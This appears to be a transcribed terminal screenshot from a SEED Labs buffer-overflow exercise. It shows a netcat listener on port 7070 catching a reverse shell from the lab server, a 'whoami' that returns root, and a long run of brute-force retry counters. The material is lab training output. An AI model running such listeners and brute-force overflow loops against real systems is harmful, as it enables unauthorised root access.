 seed@VM: ~
[10/15/23]seed@VM:~$ nc -lnv 7070
Listening on 0.0.0.0 7070
Connection received on 10.9.0.5 42064
root@9367af2b917d:/bof# whoami
whoami
root
root@9367af2b917d:/bof# ls
ls
core
server
stack
root@9367af2b917d:/bof#
seed@VM: ~/.../attack-code
The program has been running 81469 times so far.
7 minutes and 35 seconds elapsed.
The program has been running 81470 times so far.
7 minutes and 35 seconds elapsed.
The program has been running 81471 times so far.
7 minutes and 35 seconds elapsed.
The program has been running 81472 times so far.
7 minutes and 35 seconds elapsed.
The program has been running 81473 times so far.
7 minutes and 35 seconds elapsed.
The program has been running 81474 times so far.
7 minutes and 35 seconds elapsed.
The program has been running 81475 times so far.
7 minutes and 35 seconds elapsed.
The program has been running 81476 times so far.
7 minutes and 35 seconds elapsed.
The program has been running 81477 times so far.
7 minutes and 35 seconds elapsed.
The program has been running 81478 times so far.
7 minutes and 35 seconds elapsed.
The program has been running 81479 times so far.
7 minutes and 35 seconds elapsed.
The program has been running 81480 times so far.
7 minutes and 35 seconds elapsed.
The program has been running 81481 times so far.
7 minutes and 35 seconds elapsed.
The program has been running 81482 times so far.
7 minutes and 35 seconds elapsed.
The program has been running 81483 times so far.
7 minutes and 35 seconds elapsed.